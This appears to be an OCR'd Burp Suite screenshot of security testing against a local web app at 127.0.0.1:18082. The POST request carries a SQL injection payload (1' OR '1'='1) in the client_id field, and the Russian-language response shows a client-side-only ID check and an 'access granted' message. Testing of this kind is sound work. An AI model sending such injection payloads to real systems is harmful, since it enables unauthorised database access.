 1
2 ×
+
Send
Cancel
Burp AI
Target: http://127.0.0.1:18082
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: 127.0.0.1:18082
3 Content-Length: 73
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ru-RU,ru;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:18082
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:18082/api.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 api_key=161ebd7d45089b3446ee4e0d86dbcf92&client_id=1%27+OR+%271%27%3D%271
Search
0 highlights
Selection: 889 (0x379)
Response
Pretty Raw Hex Render
\n
38
39 <button type="submit">
Выполнить запрос
</button>
40 </form>
41
42 <script>
43 function validateClient() {
44 const id = document.getElementById('client_id').value
;
45 if (id !== '1') {
46 alert(
"Доступ запрещен! Доступны только тестовые данны
е.");
47 return false;
48 }
49 return true;
50 }
51 </script>
52
53 <div class="status-box error">
54 <div>
Ключ подтвержден. Доступ разрешен.
</div>
55 <div style="margin-top: 10px; border-top: 1px solid
#444; padding-top: 10px;">
56 Ошибка БД: Connection refused
</div>
57 </div>
58 </div>
59
60 </body>
61 </html>
62
Search
0 highlights
Inspector
Selection 889 (0x379)
Selected text
POST /api.php HTTP/1.1 \r \n
Host: 127.0.0.1:18082 \r \n
Content-Length: 73 \r \n
Cache-Control: max-age=0 \r \n
sec-ch-ua: "Not;A=Brand";v="8", "Ch
romium";v="150" \r \n
sec-ch-ua-mobile: ?0 \r \n
sec-ch-ua-platform: "Windows" \r
See more
Decoded from: URL encoding
POST /api.php HTTP/1.1 \r \n
Host: 127.0.0.1:18082 \r \n
Content-Length: 73 \r \n
Cache-Control: max-age=0 \r \n
sec-ch-ua: "Not;A=Brand";v="8", "Ch
romium";v="150" \r \n
sec-ch-ua-mobile: ?0 \r \n
sec-ch-ua-platform: "Windows" \r
See more
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Done
2,726 bytes | 4,627 m
Event log (2)
All issues
Memory: 178.7MB of 7.93GB
Disabled